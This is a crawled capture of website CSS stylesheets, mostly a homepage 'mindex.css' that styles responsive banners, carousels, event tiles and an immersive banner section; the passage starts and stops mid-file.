		white-space: nowrap;
	}

	::-webkit-scrollbar {
		display: none;
	}
	
	.spring-product .spring-product-item .item .item-body .item-body-column {
	    float: left;
	    width: 100%;
	    height: 300px;
		margin-bottom: 18px;
	    background-color: #fff;
	    border-right: 1px solid #DBE1E8;
	}
	.spring-product .spring-product-item .item .item-body .item-body-column .column-link a {
	    width: 88%;
	}
	.spring-product .spring-product-item .item .item-body .item-body-column>p {
	    padding-left: 0;
	    text-align: center;
	}
	.spring-product .spring-product-item .item .item-body .item-body-column .column-price {
	    padding: 30px 0px 14px 0;
	    text-align: center;
	}
	.spring-product .spring-product-item .item .item-body {
	    box-shadow: none;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/css/mindex.css?v=2
body_size: 12961
content:
@media (max-width:1023px) {
	.hidden-m {
		display: none !important
	}
}

@media (min-width:1024px) {
	.hidden-pc {
		display: none !important
	}
}

em {
	font-style: normal;
	color: #990000
}

.section {
	padding: 64px 0
}

.section-merge-spacing {
	padding-top: 0
}

.section-container {
	max-width: 1310px;
	padding-left: 15px;
	padding-right: 15px;
	margin-left: auto;
	margin-right: auto
}

.section-head {
	padding-bottom: 32px;
	text-align: center
}

.section-head-title {
	font-weight: 600;
	font-size: 32px;
	line-height: 40px;
	color: #252b3a
}

.section-head-subtitle {
	font-weight: 400;
	font-size: 16px;
	line-height: 24px;
	margin-top: 14px;
	color: #575d6c
}

.section-head-subtitle a {
	margin-left: 1em;
	-webkit-transition: .2s;
	transition: .2s
}

.section-head-subtitle a i {
	margin-top: -4px;
	vertical-align: middle;
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}

.section-head-subtitle a:hover {
	color: #ffeb00
}

.section-head-subtitle a:hover i {
	-webkit-transform: translate(4px);
	transform: translate(4px)
}

.section-head[data-theme=light] .section-head-subtitle,
.section-head[data-theme=light] .section-head-title {
	color: #fff
}

.section-more {
	font-size: 0
}

.section-more a {
	font-size: 14px;
	line-height: 18px;
	color: #252b3a
}

.section-more a i {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	width: 28px;
	height: 6px;
	margin-top: -4px;
	margin-left: 10px;
	-webkit-transition: .2s;
	transition: .2s
}

.section-more a i:before {
	width: 100%
}

.section-more a i:after,
.section-more a i:before {
	content: "";
	position: absolute;
	bottom: 0;
	right: 0;
	border-bottom: 1px solid;
	border-radius: 1px
}

.section-more a i:after {
	width: 6px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transform-origin: right;
	transform-origin: right
}

.section-more a:hover i {
	-webkit-transform: translate(5px);
	transform: translate(5px)
}

@media (max-width:1023px) {
	.section {
		padding-top: 28px;
		padding-bottom: 28px
	}

	.section-merge-spacing {
		padding-top: 0
	}

	.section-head {
		padding-bottom: 16px;
		text-align: center;
		padding-top: 20px;
	}

	.section-head-title {
		font-size: 18px;
		line-height: 22px
	}

	.section-head-subtitle {
		font-size: 12px;
		line-height: 18px;
		margin-top: 8px
	}
}

@media (min-width:1024px) {
	.element-entrance-container {
		padding: 10px;
		background: #f2f2f2;
		margin: 20px;
		text-align: center
	}

	.element-entrance-1 {
		-webkit-transition: .5s;
		transition: .5s
	}

	.element-entrance-1.ee-out {
		opacity: 0;
		-webkit-transform: translateY(50px);
		transform: translateY(50px)
	}

	.element-entrance-1.ee-enter {
		opacity: 1;
		-webkit-transform: translate(0);
		transform: translate(0)
	}

	.element-entrance-2 {
		-webkit-transition: .5s;
		transition: .5s
	}

	.element-entrance-2.ee-out {
		opacity: 0;
		-webkit-transform: scale(.5);
		transform: scale(.5)
	}

	.element-entrance-2.ee-enter {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

@media (min-width:768px) {
	.banner {
		position: relative
	}

	.banner .por-btn-lg-middle {
		line-height: 30px
	}

	.banner .banner-container {
		position: relative;
		height: 650px
	}

	.banner .carousel-wrapper {
		position: relative;
		width: 100%;
		height: 100%;
		background: #f5f5f6
	}

	.banner .carousel-container {
		background: none !important
	}

	.banner .carousel-slide {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		visibility: hidden;
		opacity: 0;
		background-image: none !important
	}

	.banner .carousel-slide-current {
		visibility: visible;
		opacity: 1
	}

	.banner .carousel-slide-current a {
		z-index: 2
	}

	.banner .carousel-slide-active {
		z-index: 1;
		opacity: 1;
		visibility: visible
	}

	.banner .carousel-indicator-wrapper {
		position: absolute;
		left: 0;
		right: 0;
		bottom: 127px;
		width: 100%;
		font-size: 0;
		text-align: center
	}

	.banner .carousel-indicator {
		display: inline-block;
		position: relative;
		z-index: 99;
		padding: 5px 3px;
		cursor: pointer
	}

	.banner .carousel-indicator span {
		display: block;
		width: 40px;
		height: 2px;
		background: rgba(0, 0, 0, .15);
		opacity: .7;
		-webkit-transition: .2s;
		transition: .2s
	}

	.banner .carousel-indicator:first-child {
		margin-left: -3px
	}

	.banner .carousel-indicator:hover span {
		background: #252b3a
	}

	.banner .carousel-indicator-active span {
		opacity: 1;
		background: #fff
	}

	.banner .banner-content {
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		position: relative;
		height: 100%
	}

	.banner .banner-content-bg {
		-webkit-transition-duration: 0ms;
		transition-duration: 0ms;
		position: absolute;
		z-index: 0;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		height: 100%;
		background-size: cover;
		background-position: 50%
	}

	.banner .banner-content-inner {
		display: block;
		position: relative;
		z-index: 1;
		height: 100%
	}

	.banner .banner-content-main {
		height: 100%;
		max-width: 1280px;
		margin-left: auto;
		margin-right: auto;
		width: 100%
	}

	.banner .banner-content-main-inner {
		position: relative;
		height: 100%
	}

	.banner .banner-content-main-inner:after,
	.banner .banner-content-main-inner:before {
		content: "";
		display: table;
		clear: both
	}

	.banner .banner-text {
		margin-top: 170px;
		width: 60%
	}

	.banner .banner-text .banner-text-tag {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin-bottom: 16px
	}

	.banner .banner-text .img {
		height: 24px
	}

	.banner .banner-text .text {
		font-size: 20px;
		color: #600000;
		letter-spacing: 0;
		line-height: 24px
	}

	.banner .banner-text .tag-wrapper {
		margin-left: 8px;
		background-image: -webkit-gradient(linear,right top,left top,from(#900000),to(#900000));
		background-image: -webkit-linear-gradient(right,#900000,#900000);
		background-image: linear-gradient(270deg,#900000,#900000);
		height: 24px
	}

	.banner .banner-text .tag-text {
		font-size: 14px;
		color: #fff;
		text-align: left;
		line-height: 18px;
		padding: 3px 8px
	}

	.banner .banner-text h5 {
		font-weight: 700;
		font-size: 52px;
		line-height: 66px;
		color: #300000;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis
	}

	.banner .banner-text h5+p {
		margin-top: 12px
	}

	.banner .banner-text p {
		font-size: 18px;
		line-height: 30px;
		color: #600000;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis
	}

	.banner .banner-text-btn-wrapper {
		margin-top: 32px
	}

	.banner .banner-learn-more {
		font-size: 18px;
		line-height: 24px;
		color: #252b3a
	}

	.banner .banner-learn-more i {
		display: inline-block;
		vertical-align: middle;
		width: 27px;
		border-top: 1px solid;
		border-radius: 1px;
		margin-left: 13px;
		-webkit-transition: .2s;
		transition: .2s
	}

	.banner .banner-learn-more i:before {
		content: "";
		float: right;
		width: 7px;
		border-bottom: 1px solid;
		border-radius: 1px;
		margin-top: -1px;
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg);
		-webkit-transform-origin: right center;
		transform-origin: right center
	}

	.banner .banner-learn-more:hover i {
		-webkit-transform: translate(5px);
		transform: translate(5px)
	}

	.banner .banner-text-mb {
		display: none
	}

	.banner .banner-icon {
		position: absolute;
		top: 0;
		bottom: 0;
		left: 66.796875%;
		width: 430px;
		height: 100%;
		margin: auto
	}

	.banner .banner-icon-cover,
	.banner .banner-icon-default {
		display: block;
		position: absolute;
		top: -1050px;
		bottom: -1000px;
		width: 100%;
		margin: auto
	}

	.banner .banner-icon-default {
		z-index: 1
	}

	.banner .banner-icon-cover {
		z-index: 0
	}

	.banner [data-enter-transition=banner-text-enter] {
		opacity: 0
	}

	.banner .banner-text-enter {
		opacity: 1;
		-webkit-transition: .15s;
		transition: .15s
	}

	.banner [data-enter-transition=banner-btn-enter],
	.banner [data-enter-transition=banner-subtitle-enter],
	.banner [data-enter-transition=banner-tag-enter],
	.banner [data-enter-transition=banner-title-enter] {
		opacity: 0;
		-webkit-transform: translateY(40px);
		transform: translateY(40px)
	}

	.banner .banner-btn-enter,
	.banner .banner-subtitle-enter,
	.banner .banner-tag-enter,
	.banner .banner-title-enter {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	.banner .banner-tag-enter,
	.banner .banner-tag-exit {
		-webkit-transition: .6s ease-out;
		transition: .6s ease-out
	}

	.banner .banner-subtitle-enter,
	.banner .banner-subtitle-exit,
	.banner .banner-title-enter,
	.banner .banner-title-exit {
		-webkit-transition: .6s ease-out .1s;
		transition: .6s ease-out .1s
	}

	.banner .banner-btn-enter,
	.banner .banner-btn-exit {
		-webkit-transition: .6s ease-out .3s;
		transition: .6s ease-out .3s
	}

	.banner .banner-btn-exit,
	.banner .banner-subtitle-exit,
	.banner .banner-tag-exit,
	.banner .banner-title-exit {
		opacity: 0;
		-webkit-transform: translateY(40px);
		transform: translateY(40px)
	}

	.banner [data-enter-transition=banner-icon-default-enter] {
		opacity: 0;
		-webkit-transform: translateY(-30px);
		transform: translateY(-30px)
	}

	.banner .banner-icon-default-enter {
		opacity: 1;
		-webkit-transform: translate(0);
		transform: translate(0);
		-webkit-transition: .8s;
		transition: .8s
	}

	.banner [data-enter-transition=banner-icon-cover-enter] {
		opacity: 0
	}

	.banner .banner-icon-cover-enter {
		opacity: 1;
		-webkit-transition: .8s;
		transition: .8s
	}

	.banner .banner-exit-none {
		opacity: 1;
		-webkit-transform: translate(0);
		transform: translate(0)
	}

	@-webkit-keyframes fadeOut {
		0% {
			opacity: 1
		}

		to {
			opacity: 0
		}
	}

	@keyframes fadeOut {
		0% {
			opacity: 1
		}

		to {
			opacity: 0
		}
	}

	.banner .banner-fadeOut {
		-webkit-animation: fadeOut .35s forwards;
		animation: fadeOut .35s forwards
	}

	.banner [data-enter-transition=banner-trans-fadeInUp] {
		opacity: 0;
		-webkit-transform: translate3d(0, 50px, 0);
		transform: translate3d(0, 50px, 0)
	}

	.banner .banner-trans-fadeInUp {
		opacity: 1
	}

	.banner .banner-trans-fadeInUp,
	.banner .banner-trans-fadeOut {
		-webkit-transition: .5s;
		transition: .5s;
		-webkit-transform: translateZ(0);
		transform: translateZ(0)
	}

	.banner .banner-trans-fadeOut {
		opacity: 0
	}

	.banner [data-enter-transition=banner-trans-fadeInLeft] {
		opacity: 0;
		-webkit-transform: translate3d(100px, 0, 0);
		transform: translate3d(100px, 0, 0)
	}

	.banner .banner-trans-fadeInLeft {
		opacity: 1;
		-webkit-transition: 1s;
		transition: 1s;
		-webkit-transform: translateZ(0);
		transform: translateZ(0)
	}

	.banner .banner-trans-fadeOutLeft {
		opacity: 0;
		-webkit-transition: 1s;
		transition: 1s;
		-webkit-transform: translate3d(-100px, 0, 0);
		transform: translate3d(-100px, 0, 0)
	}

	.banner .banner-products {
		position: absolute;
		z-index: 2;
		bottom: 0;
		left: 0;
		right: 0;
		padding-bottom: 30px
	}

	.banner .banner-products .section-head {
		display: none
	}

	.banner .banner-products ul {
		max-width: 1280px;
		margin-left: auto;
		margin-right: auto;
		width: 100%;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between
	}

	.banner .banner-product {
		display: block;
		padding-bottom: 8px;
		text-align: center;
		width: 100px
	}

	.banner .banner-product i {
		display: block;
		width: 100px;
		height: 100px;
		margin-left: auto;
		margin-right: auto;
		background-size: 100% auto;
		background-position: 0 top
	}

	.banner .banner-product p {
		margin-left: -10px;
		margin-right: -10px;
		font-size: 14px;
		line-height: 22px;
		color: #333;
		-webkit-transition: .2s;
		transition: .2s
	}

	.banner .banner-product:hover p {
		font-weight: 700
	}

	.banner .img-wrapper {
		min-height: calc(100% - 100px);
		height: calc(100% - 100px);
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center
	}

	.banner .img-wrapper .banner-img {
		width: 60%
	}

	.banner .img-wrapper .banner-img img {
		width: 100%;
		height: 100%
	}

	.events-container {
		width: 100%;
		height: 100px;
		z-index: 99;
		position: absolute;
		bottom: 0;
		background: hsla(0, 0%, 0%, 0.09);
		-webkit-backdrop-filter: blur(8px);
		backdrop-filter: blur(8px)
	}

	.events-wrapper {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		height: 100%
	}

	.event-item {
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1
	}

	.event-icon,
	.event-item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-transition: all .2s;
		transition: all .2s
	}

	.event-icon {
		width: 48px;
		height: 95px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-align: end;
		-ms-flex-align: end;
		align-items: flex-end;
		margin-right: 25px;
		background-size: 100% 100%
	}

	.event-icon i {
		-webkit-transition: all .2s;
		transition: all .2s;
		width: 100%;
		height: 100%;
		background-size: 100% 100%;
		background-image: url([data-uri])
	}

	.event-content {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-flow: column;
		flex-flow: column;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		width: calc(100% - 100px);
		padding-right: 10px
	}

	.event-title {
		font-size: 18px;
		height: 24px;
		line-height: 24px;
		font-weight: 700;
		-webkit-transition: all .2s;
		transition: all .2s;
		margin-bottom: 4px
	}

	.event-desc,
	.event-title {
		color: #300000;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.event-desc {
		font-size: 14px;
		height: 20px;
		line-height: 20px;
		width: 100%
	}

	.event-item:hover {
		background: hsla(0, 0%, 100%, 0.15)
	}

	.event-item:hover .event-icon i {
		height: 80%;
		width: 80%
	}

	.event-item:hover .event-title {
		color: #900000
	}
}

@media (min-width:768px) and (max-width:1439px) {
	.banner .banner-content-main {
		max-width: 1200px
	}
}

@media (min-width:768px) and (max-width:1279px) {
	.banner .banner-content-main {
		max-width: none;
		padding-left: 3%;
		padding-right: 3%
	}
}

@media (min-width:768px) and (max-width:1439px) {
	.banner .banner-products ul {
		max-width: 1200px
	}
}

@media (min-width:768px) and (max-width:1279px) {
	.banner .banner-products ul {
		max-width: none;
		padding-left: 3%;
		padding-right: 3%
	}
}

@media (min-width:768px) and (min-width:1921px) {
	.banner .banner-content-main-inner {
		position: static
	}

	.banner .banner-icon {
		width: 22.39583333%;
		left: 61.19791667%
	}
}

@media (min-width:768px) and (max-width:1599px) {
	.banner .banner-container {
		height: 490px
	}

	.banner .banner-content-main-inner {
		position: static
	}

	.banner .carousel-indicator-wrapper {
		bottom: 105px
	}

	.banner .banner-text {
		margin-top: 88px;
		width: 55%
	}

	.banner .banner-text h5 {
		font-size: 40px;
		line-height: 50px
	}

	.banner .banner-text h5+p {
		margin-top: 12px
	}

	.banner .banner-text p {
		font-size: 16px;
		line-height: 22px
	}

	.banner .banner-learn-more {
		font-size: 16px;
		line-height: 24px
	}

	.banner .banner-icon {
		width: 22.39583333%;
		left: 61.19791667%
	}

	.banner .img-wrapper {
		min-height: calc(100% - 90px);
		height: calc(100% - 90px)
	}

	.banner .img-wrapper .banner-img {
		width: 45%
	}
}

@media (min-width:768px) and (max-width:1446px) {
	.banner .banner-icon {
		width: 334px;
		left: calc(50% + 157px)
	}
}

@media (min-width:768px) and (max-width:1376px) {
	.banner .banner-icon {
		width: 301px;
		left: calc(50% + 162px)
	}

	.banner .banner-icon-cover,
	.banner .banner-icon-default {
		top: -1030px
	}

	.banner .banner-container {
		height: 420px
	}

	.banner .banner-text {
		margin-top: 76px;
		margin-left: 40px
	}

	.banner .banner-text .banner-text-tag {
		margin-bottom: 8px
	}

	.banner .banner-text .banner-title+p {
		margin-top: 8px
	}

	.banner .banner-text .banner-text-btn-wrapper {
		margin-top: 24px
	}

	.banner .carousel-indicator-wrapper {
		bottom: 95px
	}

	.banner .img-wrapper {
		margin-left: 40px
	}

	.banner .img-wrapper .banner-img {
		width: 55%
	}
}

@media (min-width:768px) and (max-width:1279px) {
	.banner .banner-container {
		height: 350px
	}

	.banner .banner-text {
		margin-top: 67px;
		margin-left: 40px
	}

	.banner .banner-text .text {
		font-size: 18px;
		line-height: 22px
	}

	.banner .banner-text .tag-wrapper {
		height: 22px
	}

	.banner .banner-text .tag-text {
		font-size: 12px;
		padding: 2px 8px
	}

	.banner .banner-text .banner-text-btn-wrapper {
		margin-top: 20px
	}

	.banner .banner-text h5 {
		font-size: 32px;
		line-height: 40px
	}

	.banner .banner-text p {
		font-size: 14px;
		line-height: 22px
	}

	.banner .banner-text .por-btn-large {
		height: 32px;
		font-size: 12px;
		line-height: 30px;
		padding-left: 24px;
		padding-right: 24px
	}

	.banner .banner-icon {
		width: 19.43151596%;
		left: 62.5%
	}

	.banner .banner-text-btn-wrapper {
		margin-top: 24px
	}

	.banner .carousel-indicator-wrapper {
		bottom: 75px
	}

	.banner .banner-learn-more {
		font-size: 14px;
		line-height: 22px
	}

	.banner .img-wrapper {
		min-height: calc(100% - 60px);
		height: calc(100% - 60px)
	}

	.banner .img-wrapper .banner-img {
		width: 55%
	}
}

@media (min-width:768px) and (max-width:1199px) {
	.banner .banner-container {
		height: 350px
	}

	.banner .banner-text-more {
		margin-top: 12px
	}
}

@media (min-width:768px) and (max-width:1023px) {
	.banner .carousel-indicator-wrapper {
		bottom: 75px
	}

	.banner .banner-icon {
		width: 197px;
		left: calc(50% + 130px)
	}

	.banner .img-wrapper .banner-img {
		width: 60%
	}
}

@media (min-width:768px) and (min-width:1600px) {
	.event-item:first-child {
		margin-left: -28px
	}

	.event-item:last-child {
		margin-right: -28px
	}
}

@media (min-width:768px) and (max-width:1599px) {
	.event-icon {
		width: 90px;
		height: 90px;
		margin-left: 0
	}

	.event-content {
		width: calc(100% - 90px)
	}

	.event-title {
		font-size: 16px;
		line-height: 22px;
		margin-bottom: 4px
	}

	.events-container {
		height: 90px
	}
}

@media (min-width:768px) and (max-width:1599px) and (min-width:1377px) {
	.event-item:first-child {
		margin-left: -25px
	}

	.event-item:last-child {
		margin-right: -25px
	}
}

@media (min-width:768px) and (max-width:1376px) {
	.events-container {
		height: 80px
	}

	.event-icon {
		width: 80px;
		height: 80px;
		margin-right: 10px;
	}
	.event-desc {
	    font-size: 12px;
	}
	.event-title {
		font-size: 16px
	}
}

@media (min-width:768px) and (max-width:1279px) {
	.events-container {
		height: 60px
	}

	.event-icon {
		width: 60px;
		height: 60px;
		margin-left: 10px
	}

	.event-desc {
		display: none
	}

	.event-title {
		margin-bottom: 0;
		font-size: 14px;
		line-height: 20px
	}

	.img-wrapper {
		height: calc(100% - 60px)
	}
}

@media (min-width:768px) and (max-width:1023px) {
	.event-item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center
	}

	.event-icon {
		width: 60px;
		height: 60px;
		margin-left: -10px
	}

	.event-content {
		width: auto;
		margin-left: 10px
	}

	.event-title {
		margin-bottom: 0;
		font-size: 14px
	}

	.event-desc {
		display: none
	}
}

@media (max-width:767px) {
	.banner {
		height: 106.66667vw
	}

	.carousel-slide {
		position: relative
	}

	.carousel-slide img {
		display: block;
		width: 100%;
		height: 100%
	}

	.carousel-wrapper {
		background: none !important;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden
	}

	.banner-container:not(.init-img),
	.banner-container:not(.init-img) .carousel-slide {
		height: 106.66666667vw;
		overflow: hidden;
		background-size: cover
	}

	.banner-container {
		height:420px;
		background-size: cover;
		position: relative
	}

	.banner-icon,
	.banner-text-more {
		display: none
	}

	.banner-text {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		margin-top: 128px;
		text-align: center;
		color: #900000
	}

	.banner-text h5 {
		font-size: 24px;
		line-height: 30px;
		padding-left: 30px;
		padding-right: 30px
	}

	.banner-text h5+p {
		margin-top: 4px
	}

	.banner-text p {
		font-size: 14px;
		line-height: 22px;
		padding-left: 30px;
		padding-right: 30px
	}

	.banner-text-pc {
		display: none
	}

	.banner-text-mb {
		display: block
	}

	.banner-container .carousel-indicator-wrapper {
		position: absolute;
		z-index: 999;
		bottom: 90px;
		left: 0;
		right: 0;
		font-size: 0;
		text-align: center
	}

	.banner-container.swiper-container {
		overflow: visible
	}

	.banner-container.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
		width: 24px;
		height: 2px;
		margin-left: 2px;
		margin-right: 2px;
		background: rgba(0, 0, 0, .15);
		border-radius: 0;
		opacity: .4
	}

	.banner-container.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet-active {
		background: #fff;
		opacity: 1
	}

	.banner-products {
		padding: 28px 18px 16px
	}

	.banner-products ul {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		overflow: hidden;
		margin-left: -16px;
		margin-right: -16px
	}

	.banner-products li {
		width: 25%;
		padding-left: 16px;
		padding-right: 16px
	}

	.banner-product {
		display: block;
		padding-bottom: 12px;
		text-align: center
	}

	.banner-product i {
		display: block;
		width: 60px;
		height: 60px;
		margin-left: auto;
		margin-right: auto;
		background-size: 100% auto;
		background-position: 0 top
	}

	.banner-product p {
		margin-top: 4px;
		font-size: 12px;
		line-height: 18px;
		color: #333
	}

	.events-container {
		width: 100%;
		margin-top: -80px;
		z-index: 1;
		position: relative;
		background: hsla(0, 0%, 0%, 0.09);
	}

	.events-container .events-wrapper {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		height: 100%
	}

	.events-container .event-item {
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1
	}

	.events-container .event-item .event-icon {
		display: block;
		margin-left: auto;
		margin-right: auto;
		width: 50px;
		height: 50px;
		    background-size: 80% 80%;
		    background-repeat: no-repeat;
		    background-position: 8px;
	}

	.events-container .event-item .event-icon i {
		display: none;
		width: 50px;
		height: 50px;
		background-size: 100% 100%;
		background-image: url([data-uri])
	}

	.events-container .event-item .event-content {
		padding-bottom: 12px
	}

	.events-container .event-item .event-content .event-title {
		font-size: 12px;
		color: #800000;
		height: 18px;
		line-height: 18px;
		text-align: center;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.events-container .event-item .event-content .event-desc {
		display: none
	}
}

.immersion-banner-container {
	position: relative;
	top: 0;
	height: 100vh;
	max-height: 840px;
	min-height: 330px;
	cursor: pointer
}

.immersion-banner-container .immersion-banner-link {
	width: 100%;
	height: 100vh;
	display: inline-block;
	background: transparent
}

.immersion-banner-container .immersion-banner-fixed {
	position: fixed;
	width: 100%;
	height: calc(100vh - 75px);
	max-height: 940px;
	min-height: 330px;
	min-width: 100%;
	top: 75px;
	left: 0;
	-o-object-fit: cover;
	object-fit: cover;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.immersion-banner-container.video,
.immersion-banner-container.video .immersion-banner-fixed {
	height: 0;
	padding-bottom: 43.75%
}

.immersion-banner-container .immersion-banner-content-wrapper {
	position: fixed;
	width: 100%;
	height: calc(100% - 100px);
	max-height: 840px;
	min-height: 330px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	left: 50%;
	-webkit-transform: translate(-50%);
	transform: translate(-50%);
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto
}

.immersion-banner-container .immersion-banner-content {
	width: 490px;
	height: 305px;
	min-height: 200px;
	background-repeat: no-repeat;
	background-size: contain
}

.immersion-banner-container .immersion-banner-bg {
	display: block;
	width: auto;
	height: 100%;
	min-width: 100%;
	max-height: 940px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: 50%;
	margin: 0 auto
}

.immersion-banner-container .immersion-banner-bg-mb {
	display: none;
	width: 100%;
	height: 100%;
	min-height: 100vh;
	background-repeat: no-repeat;
	background-size: 100% auto;
	background-position: center 0
}

@media (max-width:768px) {

	.immersion-banner-container .immersion-banner-bg,
	.immersion-banner-container .immersion-banner-video {
		display: none
	}

	.immersion-banner-container .immersion-banner-bg-mb {
		display: block
	}
}

.immersion-banner-container .immersion-banner-video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100% !important;
	margin-top: -25px
}

.immersion-banner-container .immersion-banner-activity {
	position: absolute;
	bottom: 2%;
	left: 50%;
	width: 1440px;
	height: 236px;
	-webkit-transform: translate(-50%);
	transform: translate(-50%);
	margin: 0 auto
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg {
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-size: 100% 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-icon {
	height: 100%;
	width: 325px;
	background-repeat: no-repeat;
	background-size: 100% 100%;
	float: left
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 980px;
	height: 100px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-pack: distribute;
	justify-content: space-around
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column a {
	display: inline-block;
	height: 24px;
	line-height: 24px;
	font-size: 14px;
	color: #252b3a;
	-webkit-transition: all .2s;
	transition: all .2s;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	max-width: 170px;
	padding: 0 5px
}

@media (max-width:1376px) {
	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column a {
		height: 20px;
		line-height: 20px;
		font-size: 12px;
		max-width: 140px
	}
}

@media (max-width:1279px) {
	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column a {
		height: 16px;
		line-height: 16px;
		font-size: 12px;
		max-width: 120px
	}
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column a:hover {
	color: #ffeb00
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column a+a {
	margin-top: 12px
}

@media (max-width:1376px) {
	.immersion-banner-container .immersion-banner-activity {
		width: 1152px;
		height: 188.8px
	}

	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-icon {
		width: 260px
	}

	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links {
		width: 816px
	}
}

@media (max-width:1279px) {
	.immersion-banner-container .immersion-banner-activity {
		width: 1036.8px;
		height: 169.92px
	}

	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-icon {
		width: 234px
	}

	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links {
		width: 734.4px
	}
}

@media (max-width:1024px) {
	.immersion-banner-container .immersion-banner-video {
		margin-top: 25px
	}

	.immersion-banner-container .immersion-banner-activity {
		bottom: -10%
	}
}

@media (max-width:1000px) {
	.immersion-banner-container .immersion-banner-activity {
		display: none
	}
}

@media (max-width:768px) {
	.immersion-banner-container .immersion-banner-content-wrapper {
		display: none
	}
}

.immersion-banner-container .immersion-banner-mask {
	position: absolute;
	background: transparent;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	pointer-events: none
}

@media (min-width:1921px) {
	.immersion-banner-container {
		padding-bottom: 43.7%;
		height: 0
	}

	.immersion-banner-container .immersion-banner-fixed,
	.immersion-banner-container .immersion-banner-fixed .immersion-banner-bg {
		padding-bottom: 45%;
		height: 0
	}

	.immersion-banner-container .immersion-banner-content-wrapper {
		max-height: none
	}
}

@media (max-width:1280px) {
	.immersion-banner-container .immersion-banner-fixed {
		top: 75px
	}

	.immersion-banner-container .immersion-banner-content {
		height: 36.30952%
	}
}

@media (max-width:768px) {
	.immersion-banner-container {
		height: 100vh;
		max-height: 770px
	}

	.immersion-banner-container.video,
	.immersion-banner-container.video .immersion-banner-fixed {
		height: 100vh;
		padding-bottom: 0
	}

	.immersion-banner-container .immersion-banner-fixed {
		top: 48px;
		height: 100vh;
		padding-bottom: 0
	}

	.immersion-banner-container .immersion-banner-fixed .immersion-banner-bg {
		height: 100vh;
		padding-bottom: 0
	}
}

.home-frames {
	padding-top: 40px;
	background-color: #fff
}

.home-frames-head {
	padding-bottom: 24px
}

.home-frames-head-title {
	font-size: 20px;
	line-height: 22px;
	color: #252b3a
}

.home-frames-wrapper {
	padding-bottom: 8px
}

.home-frames-wrapper ul {
	display: -webkit-box;
